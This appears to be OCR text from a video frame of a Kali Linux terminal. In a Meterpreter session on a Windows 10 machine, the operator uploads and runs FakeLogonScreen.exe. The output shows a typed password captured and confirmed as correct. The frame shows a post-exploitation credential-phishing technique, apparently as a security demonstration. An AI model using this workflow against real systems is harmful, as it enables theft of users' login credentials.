 Releases · bitsad...
loiliangyang@kali...
loiliangyang@kali: ~/Desktop/DOTNET35
File Actions Edit View Help
meterpreter > pwd
C:\Users\loiliangyang\Desktop
meterpreter > upload FakeLogonScreen
upload FakeLogonScreen.exe upload FakeLogonScreenToFile.exe
meterpreter > upload FakeLogonScreen.exe
[*] uploading : /loiliangyang/Desktop/DOTNET35/FakeLogonScreen.exe → FakeLogonScreen.exe
[*] Uploaded 27.00 KiB of 27.00 KiB (100.0%): /loiliangyang/Desktop/DOTNET35/FakeLogonScreen.exe → FakeLogonScreen.ex
e
[*] uploaded : /loiliangyang/Desktop/DOTNET35/FakeLogonScreen.exe → FakeLogonScreen.exe
meterpreter > shell
Process 3264 created.
Channel 4 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\loiliangyang\Desktop>FakeLogonScreen.exe
FakeLogonScreen.exe
C:\Users\loiliangyang\Desktop>1
12
123
1234
12345
123456
1234567
12345678
loiliangyang: 12345678 ⟶ Correct
12345678